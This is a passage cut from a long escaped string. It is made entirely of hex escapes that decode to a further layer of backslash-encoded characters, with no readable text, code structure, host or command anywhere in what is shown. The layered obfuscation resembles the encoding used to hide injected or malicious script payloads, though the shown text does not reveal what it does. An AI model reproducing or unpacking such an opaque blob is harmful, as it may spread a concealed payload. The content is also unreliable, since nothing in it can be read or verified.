5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x3